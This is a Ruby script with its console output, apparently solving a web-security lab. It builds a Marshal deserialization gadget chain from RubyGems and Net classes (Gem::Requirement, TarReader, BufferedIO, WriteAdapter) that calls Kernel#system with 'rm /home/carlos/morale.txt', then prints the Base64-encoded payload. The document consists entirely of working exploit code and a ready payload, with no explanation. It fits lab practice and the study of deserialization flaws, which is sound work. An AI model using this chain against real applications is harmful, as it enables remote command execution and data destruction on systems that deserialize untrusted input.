 main.rb
1 # Autoload the required classes
2 require 'base64'
3
4 Gem::SpecFetcher
5 Gem::Installer
6
7 # prevent the payload from running when we Marshal.dump it
8 module Gem
9   class Requirement
10     def marshal_dump
11       [@requirements]
12     end
13   end
14 end
15
16 wa1 = Net::WriteAdapter.new(Kernel, :system)
17
18 rs = Gem::RequestSet.allocate
19 rs.instance_variable_set('@sets', wa1)
20 rs.instance_variable_set('@git_set', "rm /home/carlos/morale.txt")
21
22 wa2 = Net::WriteAdapter.new(rs, :resolve)
23
24 i = Gem::Package::TarReader::Entry.allocate
25 i.instance_variable_set('@read', 0)
26 i.instance_variable_set('@header', "aaa")
27
28
29 n = Net::BufferedIO.allocate
30 n.instance_variable_set('@io', i)
31 n.instance_variable_set('@debug_output', wa2)
32
33 t = Gem::Package::TarReader.allocate
34 t.instance_variable_set('@io', n)
35
36 r = Gem::Requirement.allocate
37 r.instance_variable_set('@requirements', t)
38
39 payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
40 puts Base64.encode64(payload)
41
input
BAhbCGMVR2VtOjpTcGVjRmV0Y2hlcmMTR2VtOjpJbnN0YWxsZXJVOhVHZW06
OlJlcXVpcmVtZW50WwZvOhxHZW06OlBhY2thZ2U6OlRhclJlYWRlcgY6CEBp
b286FE5ldDo6QnVmZmVyZWRJTwc7B286I0dlbTo6UGFja2FnZTo6VGFyUmVh
ZGVyOjpFbnRyeQc6CkByZWFkaQA6DEBoZWFkZXJJIghhYWEGOgZFVDoSQGRl
YnVnX291dHB1dG86Fk5ldDo6V3JpdGVBZGFwdGVyBzoMQHNvY2tldG86FEdl
bTo6UmVxdWVzdFNldAc6CkBzZXRzbzsOBzsPbQtLZXJuZWw6D0BtZXRob2Rf
aWQ6C3N5c3RlbToNQGdpdF9zZXRJIh9ybSAvaG9tZS9jYXJsb3MvbW9yYWxl
LnR4dAY7DFQ7EjoMcmVzb2x2ZQ==
...Program finished with exit code 0
Press ENTER to exit console.